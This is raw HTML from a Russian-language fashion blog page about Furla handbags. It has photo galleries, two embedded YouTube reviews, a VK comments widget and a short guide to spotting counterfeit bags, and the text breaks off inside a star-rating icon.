<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Furla.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Furla-1024x739.jpg" alt="Фурла" class="wp-image-4116" width="600" height="432"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Furla-1024x739.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Furla-300x217.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Furla.jpg 1742w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="432"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Devushka-s-sumkoj.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="450" height="600"  src="https://sumki.guru/wp-content/uploads/2019/02/Devushka-s-sumkoj.jpg" alt="Девушка с сумкой" class="wp-image-4326" srcset="https://sumki.guru/wp-content/uploads/2019/02/Devushka-s-sumkoj.jpg 450w, https://sumki.guru/wp-content/uploads/2019/02/Devushka-s-sumkoj-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="600"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter is-resized"><a href="https://sumki.guru/wp-content/uploads/2019/02/Krasnaya-sumka.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" src="https://sumki.guru/wp-content/uploads/2019/02/Krasnaya-sumka-1024x1024.jpg" alt="Красная сумка" class="wp-image-4327" width="593" height="593"  srcset="https://sumki.guru/wp-content/uploads/2019/02/Krasnaya-sumka-1024x1024.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Krasnaya-sumka-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Krasnaya-sumka-300x300.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Krasnaya-sumka-768x768.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Krasnaya-sumka.jpg 1200w" sizes="(max-width: 593px) 100vw, 593px" /><meta itemprop="width" content="593"><meta itemprop="height" content="593"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Modnyj-stil.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="450" height="600"  src="https://sumki.guru/wp-content/uploads/2019/02/Modnyj-stil.jpg" alt="Модный стиль" class="wp-image-4328" srcset="https://sumki.guru/wp-content/uploads/2019/02/Modnyj-stil.jpg 450w, https://sumki.guru/wp-content/uploads/2019/02/Modnyj-stil-225x300.jpg 225w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="600"></span></a></figure></div>



<h2 class="wp-block-heading" id="kak-otlichit-original-ot-poddelki">Как отличить оригинал от подделки</h2>



<p>Распознать оригинал сумочки Furla можно по качеству изготовления аксессуара и используемым материалам. Оригинальное изделие содержит логотипы на выступающих металлических деталях. На подделках брендовое имя часто искажается: буквы либо меняются местами, либо пропускаются.</p>



<p>Вопрос о том, как&nbsp;отличить оригинальную сумку Фурла от подделки,&nbsp;не возникает у тех, кто хорошо знает отличительные признаки всех без исключения моделей этого бренда:</p>



<ol><li>Изделие должно содержать ярлыки с надписями: Made in Italy (сделано в Италии) или Genuine Leather (натуральная кожа).</li><li>Аксессуар содержит фирменный брелок с брендовым логотипом, который крепится к ручкам изделия.</li><li>Краска на оригинальной сумке нанесена равномерно, без переливов, пятен и прочих дефектов.</li><li>Аксессуар продается в фирменной упаковке, в которой имеется пыльник.</li></ol>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>Купить оригинальные сумки Furla можно только в фирменных магазинах, список которых представлен на официальном сайте компании (furla.com).&nbsp;</p></blockquote>



<p>Аксессуары от Furla не только красивы, но и очень удобны для использования в повседневной жизни. Компания каждый год идет вперед, придумывает новые стильные модели, привлекая к разработке самых талантливых молодых дизайнеров. А это значит, что без новинок поклонники и ценители бренда в новом сезоне не останутся.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Zamochek-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="450" height="583"  src="https://sumki.guru/wp-content/uploads/2019/02/Zamochek-3.jpg" alt="Замочек" class="wp-image-4118" srcset="https://sumki.guru/wp-content/uploads/2019/02/Zamochek-3.jpg 450w, https://sumki.guru/wp-content/uploads/2019/02/Zamochek-3-232x300.jpg 232w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="583"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Kak-otlichit-poddelku-ot-originala.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="450" height="583"  src="https://sumki.guru/wp-content/uploads/2019/02/Kak-otlichit-poddelku-ot-originala.jpg" alt="Как отличить подделку от оригинала" class="wp-image-4119" srcset="https://sumki.guru/wp-content/uploads/2019/02/Kak-otlichit-poddelku-ot-originala.jpg 450w, https://sumki.guru/wp-content/uploads/2019/02/Kak-otlichit-poddelku-ot-originala-232x300.jpg 232w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="583"></span></a></figure></div>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://sumki.guru/wp-content/uploads/2019/02/Brend.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="450" height="583"  src="https://sumki.guru/wp-content/uploads/2019/02/Brend.jpg" alt="Бренд" class="wp-image-4117" srcset="https://sumki.guru/wp-content/uploads/2019/02/Brend.jpg 450w, https://sumki.guru/wp-content/uploads/2019/02/Brend-232x300.jpg 232w" sizes="(max-width: 450px) 100vw, 450px" /><meta itemprop="width" content="450"><meta itemprop="height" content="583"></span></a></figure></div>



<h2 class="wp-block-heading" id="video">Видео</h2>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Сумка Furla Metropolis: полный обзор. Что в моей сумке. Furla Metropolis bag review+WIMB" width="730" height="411" src="https://www.youtube.com/embed/lx_OSgNvqKw?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Обзор и распаковка сумки Furla ." width="730" height="411" src="https://www.youtube.com/embed/vm0-7_OBkGs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<h2 class="wp-block-heading" id="foto">Фото</h2>



<ul class="wp-block-gallery columns-4 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/CHerez-plecho-3-1024x1024.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1024" height="1024"  src="https://sumki.guru/wp-content/uploads/2019/02/CHerez-plecho-3-1024x1024.jpg" alt="Через плечо" data-id="4149" data-link="https://sumki.guru/?attachment_id=4149" class="wp-image-4149" srcset="https://sumki.guru/wp-content/uploads/2019/02/CHerez-plecho-3-1024x1024.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/CHerez-plecho-3-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/CHerez-plecho-3-300x300.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/CHerez-plecho-3-768x768.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/CHerez-plecho-3.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="1024"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Sumki-ot-Furla.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="400" height="480"  src="https://sumki.guru/wp-content/uploads/2019/02/Sumki-ot-Furla.jpg" alt="Сумки от Фурла" data-id="4148" data-link="https://sumki.guru/?attachment_id=4148" class="wp-image-4148" srcset="https://sumki.guru/wp-content/uploads/2019/02/Sumki-ot-Furla.jpg 400w, https://sumki.guru/wp-content/uploads/2019/02/Sumki-ot-Furla-250x300.jpg 250w" sizes="(max-width: 400px) 100vw, 400px" /><meta itemprop="width" content="400"><meta itemprop="height" content="480"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Sumka-konvert-golubogo-tsveta.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="650" height="650"  src="https://sumki.guru/wp-content/uploads/2019/02/Sumka-konvert-golubogo-tsveta.jpg" alt="Сумка-конверт голубого цвета" data-id="4147" data-link="https://sumki.guru/?attachment_id=4147" class="wp-image-4147" srcset="https://sumki.guru/wp-content/uploads/2019/02/Sumka-konvert-golubogo-tsveta.jpg 650w, https://sumki.guru/wp-content/uploads/2019/02/Sumka-konvert-golubogo-tsveta-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Sumka-konvert-golubogo-tsveta-300x300.jpg 300w" sizes="(max-width: 650px) 100vw, 650px" /><meta itemprop="width" content="650"><meta itemprop="height" content="650"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Sumka-Furla-Sunset-Candy-1.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="954" height="472"  src="https://sumki.guru/wp-content/uploads/2019/02/Sumka-Furla-Sunset-Candy-1.png" alt="Сумка Furla Sunset Candy" data-id="4146" data-link="https://sumki.guru/?attachment_id=4146" class="wp-image-4146" srcset="https://sumki.guru/wp-content/uploads/2019/02/Sumka-Furla-Sunset-Candy-1.png 954w, https://sumki.guru/wp-content/uploads/2019/02/Sumka-Furla-Sunset-Candy-1-300x148.png 300w, https://sumki.guru/wp-content/uploads/2019/02/Sumka-Furla-Sunset-Candy-1-768x380.png 768w" sizes="(max-width: 954px) 100vw, 954px" /><meta itemprop="width" content="954"><meta itemprop="height" content="472"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Sinyaya.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="414" height="576"  src="https://sumki.guru/wp-content/uploads/2019/02/Sinyaya.jpeg" alt="Синяя" data-id="4145" data-link="https://sumki.guru/?attachment_id=4145" class="wp-image-4145" srcset="https://sumki.guru/wp-content/uploads/2019/02/Sinyaya.jpeg 414w, https://sumki.guru/wp-content/uploads/2019/02/Sinyaya-216x300.jpeg 216w" sizes="(max-width: 414px) 100vw, 414px" /><meta itemprop="width" content="414"><meta itemprop="height" content="576"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Serogo-tsveta-3-1024x973.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1024" height="973"  src="https://sumki.guru/wp-content/uploads/2019/02/Serogo-tsveta-3-1024x973.jpg" alt="Серого цвета" data-id="4144" data-link="https://sumki.guru/?attachment_id=4144" class="wp-image-4144" srcset="https://sumki.guru/wp-content/uploads/2019/02/Serogo-tsveta-3-1024x973.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Serogo-tsveta-3-300x285.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Serogo-tsveta-3-768x730.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Serogo-tsveta-3.jpg 1536w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="973"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/S-klapanami-1024x1024.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1024" height="1024"  src="https://sumki.guru/wp-content/uploads/2019/02/S-klapanami-1024x1024.jpg" alt="С клапанами" data-id="4143" data-link="https://sumki.guru/?attachment_id=4143" class="wp-image-4143" srcset="https://sumki.guru/wp-content/uploads/2019/02/S-klapanami-1024x1024.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/S-klapanami-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/S-klapanami-300x300.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/S-klapanami-768x768.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/S-klapanami.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="1024"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Praktichnyj-ryukzak.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="414" height="576"  src="https://sumki.guru/wp-content/uploads/2019/02/Praktichnyj-ryukzak.jpeg" alt="Практичный рюкзак" data-id="4142" data-link="https://sumki.guru/?attachment_id=4142" class="wp-image-4142" srcset="https://sumki.guru/wp-content/uploads/2019/02/Praktichnyj-ryukzak.jpeg 414w, https://sumki.guru/wp-content/uploads/2019/02/Praktichnyj-ryukzak-216x300.jpeg 216w" sizes="(max-width: 414px) 100vw, 414px" /><meta itemprop="width" content="414"><meta itemprop="height" content="576"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Originalnyj-dizajn-speredi.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="300" height="400"  src="https://sumki.guru/wp-content/uploads/2019/02/Originalnyj-dizajn-speredi.jpg" alt="Оригинальный дизайн спереди" data-id="4141" data-link="https://sumki.guru/?attachment_id=4141" class="wp-image-4141" srcset="https://sumki.guru/wp-content/uploads/2019/02/Originalnyj-dizajn-speredi.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Originalnyj-dizajn-speredi-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" /><meta itemprop="width" content="300"><meta itemprop="height" content="400"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Original.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="310" height="430"  src="https://sumki.guru/wp-content/uploads/2019/02/Original.png" alt="Оригинал" data-id="4140" data-link="https://sumki.guru/?attachment_id=4140" class="wp-image-4140" srcset="https://sumki.guru/wp-content/uploads/2019/02/Original.png 310w, https://sumki.guru/wp-content/uploads/2019/02/Original-216x300.png 216w" sizes="(max-width: 310px) 100vw, 310px" /><meta itemprop="width" content="310"><meta itemprop="height" content="430"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Nebolshoj-klatch.jpeg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="414" height="576"  src="https://sumki.guru/wp-content/uploads/2019/02/Nebolshoj-klatch.jpeg" alt="Небольшой клатч" data-id="4139" data-link="https://sumki.guru/?attachment_id=4139" class="wp-image-4139" srcset="https://sumki.guru/wp-content/uploads/2019/02/Nebolshoj-klatch.jpeg 414w, https://sumki.guru/wp-content/uploads/2019/02/Nebolshoj-klatch-216x300.jpeg 216w" sizes="(max-width: 414px) 100vw, 414px" /><meta itemprop="width" content="414"><meta itemprop="height" content="576"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Modnyj-obraz-obraz-s-sumkoj-furla.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="500" height="388"  src="https://sumki.guru/wp-content/uploads/2019/02/Modnyj-obraz-obraz-s-sumkoj-furla.png" alt="Модный образ образ с сумкой Фурла" data-id="4138" data-link="https://sumki.guru/?attachment_id=4138" class="wp-image-4138" srcset="https://sumki.guru/wp-content/uploads/2019/02/Modnyj-obraz-obraz-s-sumkoj-furla.png 500w, https://sumki.guru/wp-content/uploads/2019/02/Modnyj-obraz-obraz-s-sumkoj-furla-300x233.png 300w" sizes="(max-width: 500px) 100vw, 500px" /><meta itemprop="width" content="500"><meta itemprop="height" content="388"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Mini-sumka.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="600" height="600"  src="https://sumki.guru/wp-content/uploads/2019/02/Mini-sumka.jpg" alt="Мини-сумка" data-id="4137" data-link="https://sumki.guru/?attachment_id=4137" class="wp-image-4137" srcset="https://sumki.guru/wp-content/uploads/2019/02/Mini-sumka.jpg 600w, https://sumki.guru/wp-content/uploads/2019/02/Mini-sumka-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Mini-sumka-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Krasnaya-mini.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1024" height="1024"  src="https://sumki.guru/wp-content/uploads/2019/02/Krasnaya-mini.jpg" alt="Красная мини" data-id="4136" data-link="https://sumki.guru/?attachment_id=4136" class="wp-image-4136" srcset="https://sumki.guru/wp-content/uploads/2019/02/Krasnaya-mini.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Krasnaya-mini-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Krasnaya-mini-300x300.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Krasnaya-mini-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="1024"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Krasivyj-dizajn-1-664x1024.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="664" height="1024"  src="https://sumki.guru/wp-content/uploads/2019/02/Krasivyj-dizajn-1-664x1024.jpg" alt="Красивый дизайн" data-id="4135" data-link="https://sumki.guru/?attachment_id=4135" class="wp-image-4135" srcset="https://sumki.guru/wp-content/uploads/2019/02/Krasivyj-dizajn-1-664x1024.jpg 664w, https://sumki.guru/wp-content/uploads/2019/02/Krasivyj-dizajn-1-195x300.jpg 195w, https://sumki.guru/wp-content/uploads/2019/02/Krasivyj-dizajn-1-768x1184.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Krasivyj-dizajn-1.jpg 990w" sizes="(max-width: 664px) 100vw, 664px" /><meta itemprop="width" content="664"><meta itemprop="height" content="1024"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Klassicheskij-dizajn-1024x1024.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1024" height="1024"  src="https://sumki.guru/wp-content/uploads/2019/02/Klassicheskij-dizajn-1024x1024.jpg" alt="Классический дизайн" data-id="4134" data-link="https://sumki.guru/?attachment_id=4134" class="wp-image-4134" srcset="https://sumki.guru/wp-content/uploads/2019/02/Klassicheskij-dizajn-1024x1024.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Klassicheskij-dizajn-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Klassicheskij-dizajn-300x300.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Klassicheskij-dizajn-768x768.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Klassicheskij-dizajn.jpg 1440w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="1024"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Izvestnyj-brend.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="424" height="549"  src="https://sumki.guru/wp-content/uploads/2019/02/Izvestnyj-brend.jpg" alt="Известный бренд" data-id="4133" data-link="https://sumki.guru/?attachment_id=4133" class="wp-image-4133" srcset="https://sumki.guru/wp-content/uploads/2019/02/Izvestnyj-brend.jpg 424w, https://sumki.guru/wp-content/uploads/2019/02/Izvestnyj-brend-232x300.jpg 232w" sizes="(max-width: 424px) 100vw, 424px" /><meta itemprop="width" content="424"><meta itemprop="height" content="549"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Iz-naturalnoj-kozhi-ot-izvestnogo-brenda.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="700" height="700"  src="https://sumki.guru/wp-content/uploads/2019/02/Iz-naturalnoj-kozhi-ot-izvestnogo-brenda.jpg" alt="Из натуральной кожи от известного бренда" data-id="4132" data-link="https://sumki.guru/?attachment_id=4132" class="wp-image-4132" srcset="https://sumki.guru/wp-content/uploads/2019/02/Iz-naturalnoj-kozhi-ot-izvestnogo-brenda.jpg 700w, https://sumki.guru/wp-content/uploads/2019/02/Iz-naturalnoj-kozhi-ot-izvestnogo-brenda-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Iz-naturalnoj-kozhi-ot-izvestnogo-brenda-300x300.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /><meta itemprop="width" content="700"><meta itemprop="height" content="700"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/ZHenskaya-sumka-Furla-Metropoli-Message-899x1024.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="899" height="1024"  src="https://sumki.guru/wp-content/uploads/2019/02/ZHenskaya-sumka-Furla-Metropoli-Message-899x1024.jpg" alt="Женская сумка Furla Metropoli Message" data-id="4131" data-link="https://sumki.guru/?attachment_id=4131" class="wp-image-4131" srcset="https://sumki.guru/wp-content/uploads/2019/02/ZHenskaya-sumka-Furla-Metropoli-Message-899x1024.jpg 899w, https://sumki.guru/wp-content/uploads/2019/02/ZHenskaya-sumka-Furla-Metropoli-Message-263x300.jpg 263w, https://sumki.guru/wp-content/uploads/2019/02/ZHenskaya-sumka-Furla-Metropoli-Message-768x875.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/ZHenskaya-sumka-Furla-Metropoli-Message.jpg 992w" sizes="(max-width: 899px) 100vw, 899px" /><meta itemprop="width" content="899"><meta itemprop="height" content="1024"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/ZHeltaya-bolshaya-sumka.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="600" height="800"  src="https://sumki.guru/wp-content/uploads/2019/02/ZHeltaya-bolshaya-sumka.jpg" alt="Желтая большая сумка" data-id="4130" data-link="https://sumki.guru/?attachment_id=4130" class="wp-image-4130" srcset="https://sumki.guru/wp-content/uploads/2019/02/ZHeltaya-bolshaya-sumka.jpg 600w, https://sumki.guru/wp-content/uploads/2019/02/ZHeltaya-bolshaya-sumka-225x300.jpg 225w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="800"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Brendovye-sumki.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="840" height="480"  src="https://sumki.guru/wp-content/uploads/2019/02/Brendovye-sumki.jpg" alt="Брендовые сумки" data-id="4129" data-link="https://sumki.guru/?attachment_id=4129" class="wp-image-4129" srcset="https://sumki.guru/wp-content/uploads/2019/02/Brendovye-sumki.jpg 840w, https://sumki.guru/wp-content/uploads/2019/02/Brendovye-sumki-300x171.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Brendovye-sumki-768x439.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Brendovye-sumki-700x400.jpg 700w, https://sumki.guru/wp-content/uploads/2019/02/Brendovye-sumki-350x200.jpg 350w" sizes="(max-width: 840px) 100vw, 840px" /><meta itemprop="width" content="840"><meta itemprop="height" content="480"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Bolshaya-orazhevaya-sumka.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="400" height="400"  src="https://sumki.guru/wp-content/uploads/2019/02/Bolshaya-orazhevaya-sumka.jpg" alt="Большая оранжевая сумка" data-id="4128" data-link="https://sumki.guru/?attachment_id=4128" class="wp-image-4128" srcset="https://sumki.guru/wp-content/uploads/2019/02/Bolshaya-orazhevaya-sumka.jpg 400w, https://sumki.guru/wp-content/uploads/2019/02/Bolshaya-orazhevaya-sumka-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Bolshaya-orazhevaya-sumka-300x300.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" /><meta itemprop="width" content="400"><meta itemprop="height" content="400"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Twist.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="1024" height="1024"  src="https://sumki.guru/wp-content/uploads/2019/02/Twist.jpg" alt="Twist" data-id="4127" data-link="https://sumki.guru/?attachment_id=4127" class="wp-image-4127" srcset="https://sumki.guru/wp-content/uploads/2019/02/Twist.jpg 1024w, https://sumki.guru/wp-content/uploads/2019/02/Twist-150x150.jpg 150w, https://sumki.guru/wp-content/uploads/2019/02/Twist-300x300.jpg 300w, https://sumki.guru/wp-content/uploads/2019/02/Twist-768x768.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><meta itemprop="width" content="1024"><meta itemprop="height" content="1024"></span></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://sumki.guru/wp-content/uploads/2019/02/Stacy-692x1024.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="692" height="1024"  src="https://sumki.guru/wp-content/uploads/2019/02/Stacy-692x1024.jpg" alt="Stacy" data-id="4126" data-link="https://sumki.guru/?attachment_id=4126" class="wp-image-4126" srcset="https://sumki.guru/wp-content/uploads/2019/02/Stacy-692x1024.jpg 692w, https://sumki.guru/wp-content/uploads/2019/02/Stacy-203x300.jpg 203w, https://sumki.guru/wp-content/uploads/2019/02/Stacy-768x1137.jpg 768w, https://sumki.guru/wp-content/uploads/2019/02/Stacy.jpg 870w" sizes="(max-width: 692px) 100vw, 692px" /><meta itemprop="width" content="692"><meta itemprop="height" content="1024"></span></a></figure></li></ul>

<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7244433, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>




    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="4099" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 